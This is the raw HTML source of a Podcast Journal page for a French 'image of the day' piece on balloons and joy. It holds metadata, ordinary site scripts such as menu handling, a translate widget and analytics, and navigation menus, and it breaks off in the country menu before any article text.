

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/L-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html
body_size: 19704
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="fr" lang="fr">
<head>
<title>L’IMAGE DU JOUR – Ballons et joies</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="keywords" content="anniversaire, ballons, cérémonie, défoulement, dégonfler, enfants, image du jour, jeu, joie, vie" />
<meta name="description" content="Les ballons, ce &quot;ça&quot; désiré autant par les adultes que par les enfants. Ça commence avec les enfants. Les ballons faciles à acheter, ne prennent pas de place quand ils sont dégonflés et assurent un..." />

<meta name="geo.position" content="34.1230022;35.6519282" />
<meta property="og:url" content="https://www.podcastjournal.net/L-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html" />
<meta name="image" property="og:image" content="https://www.podcastjournal.net/photo/art/default/3249053-4653024.jpg?v=1315385992" />
<meta property="og:type" content="article" />
<meta property="og:title" content="L’IMAGE DU JOUR – Ballons et joies" />
<meta property="og:description" content="Les ballons, ce &quot;ça&quot; désiré autant par les adultes que par les enfants. Ça commence avec les enfants. Les ballons faciles à acheter, ne prennent pas de place quand ils sont dégonflés et assurent une distraction avec leurs formes et leurs couleurs. Presque toutes les cérémonies d’anniversaire des..." />
<meta property="og:site_name" content="Podcast Journal, l'information internationale diffusée en podcast" />
<meta property="og:latitude" content="34.1230022" />
<meta property="og:longitude" content="35.6519282" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://www.podcastjournal.net/photo/art/default/3249053-4653024.jpg?v=1315385992" />
<meta property="twitter:title" content="L’IMAGE DU JOUR – Ballons et joies" />
<meta property="twitter:description" content="Les ballons, ce &quot;ça&quot; désiré autant par les adultes que par les enfants. Ça commence avec les enfants. Les ballons faciles à acheter, ne prennent pas de place quand ils sont dégonflés et assurent un..." />
<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141301.css?v=1554196172" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141305.css?v=1550679323" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/L-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html" />
<link rel="amphtml" href="https://www.podcastjournal.net/L-IMAGE-DU-JOUR-Ballons-et-joies_a9404.amp.html" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/form.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_facebook.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript" src="//platform.linkedin.com/in.js">lang:fr_FR</script>
<script type="text/javascript" src="https://www.podcastjournal.net/_public/podcast/audio_original.js?v=_1731587508"></script><script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['article', ''];
selected_page = ['article', '3249053'];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'IF_FOUND';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<style type="text/css">
.mod_8141301 img, .mod_8141301 embed, .mod_8141301 table {
	 max-width: 759px;
}

.mod_8141301 .mod_8141301_pub {
	 min-width: 759px;
}

.mod_8141301 .mod_8141301_pub .cel1 {
	 padding: 0;
}

.mod_8141301 .photo.left .mod_8141301_pub, .mod_8141301 .photo.right .mod_8141301_pub {
	 min-width: 379px; margin: 15px 10px;
}

.mod_8141301 .photo.left .mod_8141301_pub {
	 margin-left: 0;
}

.mod_8141301 .photo.right .mod_8141301_pub {
	 margin-right: 0;
}

.mod_8141301 .para_4653024 .photo {
	 position: relative;
}

.mod_8141301 .para_4653050 .photo {
	 position: relative;
}

</style>

<link rel="stylesheet" href="https://www.podcastjournal.net/_public/podcast/css/audio.css?v=1731587508" type="text/css">

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <div class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></div>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irlande</a></li>
